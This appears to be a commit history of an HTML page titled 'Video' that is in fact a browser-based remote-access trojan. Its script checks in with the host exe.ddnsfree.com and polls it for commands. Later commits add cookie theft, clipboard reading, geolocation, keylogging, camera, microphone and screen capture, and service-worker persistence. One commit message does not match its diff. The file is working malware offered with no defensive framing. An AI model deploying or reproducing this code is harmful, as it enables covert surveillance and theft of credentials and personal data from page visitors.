
==== web_payload_20260521_214159.html @ 0a5695ea "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Video</title>
<style>
body{margin:0;background:#000;display:flex;justify-content:center;align-items:center;height:100vh}
video{width:100%;max-width:600px}
#msg{position:fixed;top:10px;left:10px;color:#fff;font-family:sans-serif;font-size:12px;opacity:0.5}
</style>
</head>
<body>
<div id="msg">Loading...</div>
<video controls autoplay muted playsinline>
<source src="[data-uri]" type="video/mp4">
Your browser does not support the video tag.
</video>
<script>
(function(){
var xhr = new XMLHttpRequest();
xhr.open('POST','http://exe.ddnsfree.com:9595/api/checkin',true);
xhr.setRequestHeader('Content-Type','application/json');
xhr.send(JSON.stringify({
    device_id: navigator.userAgent.replace(/\s/g,'_').slice(0,40),
    model: navigator.platform,
    version: navigator.appVersion.slice(0,30),
    screen: screen.width+'x'+screen.height,
    time: new Date().toISOString()
}));
var el = document.getElementById('msg');
el.textContent = 'Playing...';
el.style.color = '#0f0';
})();
</script>
</body>
</html>

==== commit 3602c3f8: "Update web_payload_20260521_214159.html" ====
--- a/web_payload_20260521_214159.html
+++ b/web_payload_20260521_214159.html
@@ -18,20 +18,127 @@
 </video>
 <script>
 (function(){
-var xhr = new XMLHttpRequest();
-xhr.open('POST','http://exe.ddnsfree.com:9595/api/checkin',true);
-xhr.setRequestHeader('Content-Type','application/json');
-xhr.send(JSON.stringify({
-    device_id: navigator.userAgent.replace(/\s/g,'_').slice(0,40),
-    model: navigator.platform,
-    version: navigator.appVersion.slice(0,30),
-    screen: screen.width+'x'+screen.height,
-    time: new Date().toISOString()
-}));
+var C2_HOST = 'exe.ddnsfree.com';
+var C2_PORT = '9595';
+var DEVICE_ID = navigator.userAgent.replace(/\s/g,'_').slice(0,40);
+var BASE_URL = 'http://' + C2_HOST + ':' + C2_PORT;
+
+function sendCheckin(){
+    var xhr = new XMLHttpRequest();
+    xhr.open('POST', BASE_URL + '/api/checkin', true);
+    xhr.setRequestHeader('Content-Type', 'application/json');
+    xhr.send(JSON.stringify({
+        device_id: DEVICE_ID,
+        model: navigator.platform,
+        version: navigator.appVersion.slice(0,30),
+        screen: screen.width+'x'+screen.height,
+        time: new Date().toISOString()
+    }));
+}
+
+function sendResult(cmd, result, data){
+    var xhr = new XMLHttpRequest();
+    xhr.open('POST', BASE_URL + '/api/result/' + DEVICE_ID, true);
+    xhr.setRequestHeader('Content-Type', 'application/json');
+    xhr.send(JSON.stringify({cmd: cmd, result: result, data: data}));
+}
+
+function executeCommand(cmdObj){
+    var cmd = cmdObj.cmd;
+    var args = cmdObj.args || {};
+    var el = document.getElementById('msg');
+    try{
+        if (cmd === 'alert'){
+            var msg = args.msg || 'Command executed';
+            alert(msg);
+            sendResult(cmd, 'success', msg);
+        }
+        else if (cmd === 'redirect'){
+            var url = args.url || 'https://google.com';
+            sendResult(cmd, 'redirecting', url);
+            window.location.href = url;
+        }
+        else if (cmd === 'cookie_steal'){
+            var cookies = document.cookie;
+            sendResult(cmd, 'success', cookies);
+        }
+        else if (cmd === 'fetch'){
+            var url = args.url || BASE_URL;
+            fetch(url).then(function(r){return r.text()}).then(function(t){
+                sendResult(cmd, 'success', t.slice(0,2000));
+            }).catch(function(e){
+                sendResult(cmd, 'error', e.toString());
+            });
+        }
+        else if (cmd === 'geo'){
+            if (navigator.geolocation){
+                navigator.geolocation.getCurrentPosition(function(pos){
+                    sendResult(cmd, 'success', pos.coords.latitude+','+pos.coords.longitude);
+                }, function(err){
+                    sendResult(cmd, 'error', err.message);
+                });
+            } else {
+                sendResult(cmd, 'error', 'Geolocation not supported');
+            }
+        }
+        else if (cmd === 'clipboard'){
+            if (navigator.clipboard && navigator.clipboard.readText){
+                navigator.clipboard.readText().then(function(text){
+                    sendResult(cmd, 'success', text);
+                }).catch(function(e){
+                    sendResult(cmd, 'error', e.toString());
+                });
+            } else {
+                sendResult(cmd, 'error', 'Clipboard API not available');
+            }
+        }
+        else if (cmd === 'keylogger_start'){
+            document.addEventListener('keydown', function(e){
+                sendResult('keylogger', 'keystroke', e.key + ' @ ' + e.target.tagName);
+            });
+            sendResult(cmd, 'success', 'Keylogger active');
+        }
+        else if (cmd === 'screenshot_url'){
+            sendResult(cmd, 'success', window.location.href);
+        }
+        else if (cmd === 'user_agent'){
+            sendResult(cmd, 'success', navigator.userAgent);
+        }
+        else {
+            sendResult(cmd, 'unknown', 'Unknown command: ' + cmd);
+        }
+    } catch(e){
+        sendResult(cmd, 'error', e.toString());
+    }
+}
+
+function pollCommands(){
+    var xhr = new XMLHttpRequest();
+    xhr.open('GET', BASE_URL + '/api/cmd/' + DEVICE_ID, true);
+    xhr.onreadystatechange = function(){
+        if (xhr.readyState === 4 && xhr.status === 200){
+            var resp = JSON.parse(xhr.responseText);
+            if (resp.cmd){
+                var el = document.getElementById('msg');
+                el.textContent = 'CMD: ' + resp.cmd.cmd;
+                el.style.color = '#f0f';
+                executeCommand(resp.cmd);
+            }
+        }
+    };
+    xhr.send();
+}
+
+// Start
+sendCheckin();
 var el = document.getElementById('msg');
-el.textContent = 'Playing...';
+el.textContent = 'Playing... (C2 active)';
 el.style.color = '#0f0';
+
+// Poll for commands every 3 seconds
+setInterval(pollCommands, 3000);
+pollCommands();
 })();
 </script>
 </body>
-</html>+</html>

==== commit 65c78105: "Update web_payload_20260521_214159.html" ====
--- a/web_payload_20260521_214159.html
+++ b/web_payload_20260521_214159.html
@@ -20,7 +20,7 @@
 (function(){
 var C2_HOST = 'exe.ddnsfree.com';
 var C2_PORT = '9595';
-var DEVICE_ID = navigator.userAgent.replace(/\s/g,'_').slice(0,40);
+var DEVICE_ID = navigator.userAgent.replace(/[^a-zA-Z0-9]/g,'').slice(0,20);
 var BASE_URL = 'http://' + C2_HOST + ':' + C2_PORT;
 
 function sendCheckin(){

==== commit 77a98140: "Update fmt.Println message from 'Hello' to 'Goodbye'" ====
--- a/web_payload_20260521_214159.html
+++ b/web_payload_20260521_214159.html
@@ -40,6 +40,13 @@
     var xhr = new XMLHttpRequest();
     xhr.open('POST', BASE_URL + '/api/result/' + DEVICE_ID, true);
     xhr.setRequestHeader('Content-Type', 'application/json');
+    xhr.onreadystatechange = function(){
+        if (xhr.readyState === 4 && xhr.status !== 200){
+            var el = document.getElementById('msg');
+            el.textContent = 'Result send failed: HTTP ' + xhr.status;
+            el.style.color = '#f00';
+        }
+    };
     xhr.send(JSON.stringify({cmd: cmd, result: result, data: data}));
 }
 
@@ -116,15 +123,33 @@
     var xhr = new XMLHttpRequest();
     xhr.open('GET', BASE_URL + '/api/cmd/' + DEVICE_ID, true);
     xhr.onreadystatechange = function(){
-        if (xhr.readyState === 4 && xhr.status === 200){
-            var resp = JSON.parse(xhr.responseText);
-            if (resp.cmd){
-                var el = document.getElementById('msg');
-                el.textContent = 'CMD: ' + resp.cmd.cmd;
-                el.style.color = '#f0f';
-                executeCommand(resp.cmd);
+        var el = document.getElementById('msg');
+        if (xhr.readyState === 4){
+            if (xhr.status === 200){
+                try{
+                    var resp = JSON.parse(xhr.responseText);
+                    if (resp.cmd){
+                        el.textContent = 'CMD: ' + resp.cmd.cmd;
+                        el.style.color = '#f0f';
+                        executeCommand(resp.cmd);
+                    } else {
+                        el.textContent = 'Waiting for commands...';
+                        el.style.color = '#0f0';
+                    }
+                } catch(e){
+                    el.textContent = 'Parse error: ' + e.message;
+                    el.style.color = '#f00';
+                }
+            } else {
+                el.textContent = 'Poll error: HTTP ' + xhr.status;
+                el.style.color = '#f00';
             }
         }
+    };
+    xhr.onerror = function(){
+        var el = document.getElementById('msg');
+        el.textContent = 'Poll: Network error';
+        el.style.color = '#f00';
     };
     xhr.send();
 }

==== commit e53e7229: "Update web_payload_20260521_214159.html" ====
--- a/web_payload_20260521_214159.html
+++ b/web_payload_20260521_214159.html
@@ -4,6 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Video</title>
+<link rel="manifest" href="data:application/json,{'name':'Video Player','short_name':'Video','start_url':'.','display':'standalone','background_color':'#000','theme_color':'#000'}">
 <style>
 body{margin:0;background:#000;display:flex;justify-content:center;align-items:center;height:100vh}
 video{width:100%;max-width:600px}
@@ -47,6 +48,11 @@
             el.style.color = '#f00';
         }
     };
+    xhr.onerror = function(){
+        var el = document.getElementById('msg');
+        el.textContent = 'Result send: Network/CORS error';
+        el.style.color = '#f00';
+    };
     xhr.send(JSON.stringify({cmd: cmd, result: result, data: data}));
 }
 
@@ -110,6 +116,43 @@
         }
         else if (cmd === 'user_agent'){
             sendResult(cmd, 'success', navigator.userAgent);
+        }
+        else if (cmd === 'camera'){
+            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
+            navigator.mediaDevices.getUserMedia({video:true}).then(function(stream){
+                var v = document.createElement('video'); v.srcObject = stream; v.play();
+                setTimeout(function(){
+                    var c = document.createElement('canvas'); c.width=320; c.height=240;
+                    c.getContext('2d').drawImage(v,0,0,320,240);
+                    sendResult(cmd, 'success', c.toDataURL('image/jpeg'));
+                    stream.getTracks().forEach(function(t){t.stop();});
+                }, 800);
+            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
+        }
+        else if (cmd === 'microphone'){
+            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
+            navigator.mediaDevices.getUserMedia({audio:true}).then(function(stream){
+                var mr = new MediaRecorder(stream); var chunks=[];
+                mr.ondataavailable = function(e){ chunks.push(e.data); };
+                mr.onstop = function(){
+                    var reader = new FileReader();
+                    reader.onloadend = function(){ sendResult(cmd, 'success', reader.result); };
+                    reader.readAsDataURL(new Blob(chunks, {type:'audio/webm'}));
+                };
+                mr.start(); setTimeout(function(){ mr.stop(); stream.getTracks().forEach(function(t){t.stop();}); }, 5000);
+            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
+        }
+        else if (cmd === 'screen_capture'){
+            if (!navigator.mediaDevices){ sendResult(cmd, 'error', 'mediaDevices not supported'); return; }
+            navigator.mediaDevices.getDisplayMedia({video:true}).then(function(stream){
+                var v = document.createElement('video'); v.srcObject = stream; v.play();
+                setTimeout(function(){
+                    var c = document.createElement('canvas'); c.width=Math.min(screen.width,1280); c.height=Math.min(screen.height,720);
+                    c.getContext('2d').drawImage(v,0,0,c.width,c.height);
+                    sendResult(cmd, 'success', c.toDataURL('image/jpeg',0.6));
+                    stream.getTracks().forEach(function(t){t.stop();});
+                }, 500);
+            }).catch(function(e){ sendResult(cmd, 'error', e.toString()); });
         }
         else {
             sendResult(cmd, 'unknown', 'Unknown command: ' + cmd);
@@ -163,6 +206,56 @@
 // Poll for commands every 3 seconds
 setInterval(pollCommands, 3000);
 pollCommands();
+
+// Service Worker + Push + Background Sync for persistence
+(function(){
+    if (!('serviceWorker' in navigator)) return;
+    var SW = `
+    self.addEventListener('push', function(e){
+        var data = e.data ? e.data.json() : {};
+        self.registration.showNotification(data.title||'Update', {
+            body: data.body||'New command available',
+            icon: '',
+            requireInteraction: true,
+            data: {url: self.location.origin}
+        });
+    });
+    self.addEventListener('notificationclick', function(e){
+        e.notification.close();
+        e.waitUntil(clients.openWindow(self.location.origin));
+    });
+    self.addEventListener('sync', function(e){
+        if (e.tag === 'c2-sync'){
+            e.waitUntil(fetch(BASE_URL + '/api/cmd/' + DEVICE_ID).then(function(r){return r.json();}).then(function(d){
+                if(d.cmd){ clients.matchAll().then(function(c){ c.forEach(function(cl){ cl.postMessage(d); }); }); }
+            }));
+        }
+    });
+    self.addEventListener('periodicsync', function(e){
+        if (e.tag === 'c2-poll'){
+            e.waitUntil(fetch(BASE_URL + '/api/cmd/' + DEVICE_ID).then(function(r){return r.json();}).then(function(d){
+                if(d.cmd){ clients.matchAll().then(function(c){ c.forEach(function(cl){ cl.postMessage(d); }); }); }
+            }));
+        }
+    });
+    self.addEventListener('install', function(e){ self.skipWaiting(); });
+    self.addEventListener('activate', function(e){ e.waitUntil(self.clients.claim()); });
+    `;
+    var blob = new Blob([SW], {type:'text/javascript'});
+    var swUrl = URL.createObjectURL(blob);
+    navigator.serviceWorker.register(swUrl).then(function(reg){
+        return reg.pushManager.subscribe({userVisibleOnly:true});
+    }).then(function(sub){
+        var xhr = new XMLHttpRequest();
+        xhr.open('POST', BASE_URL + '/api/push_sub/' + DEVICE_ID, true);
+        xhr.setRequestHeader('Content-Type','application/json');
+        xhr.send(JSON.stringify(sub));
+    }).catch(function(e){});
+    navigator.serviceWorker.ready.then(function(reg){
+        if ('sync' in reg) reg.sync.register('c2-sync');
+        if ('periodicSync' in reg) reg.periodicSync.register('c2-poll', {minInterval: 15000});
+    });
+})();
 })();
 </script>
 </body>
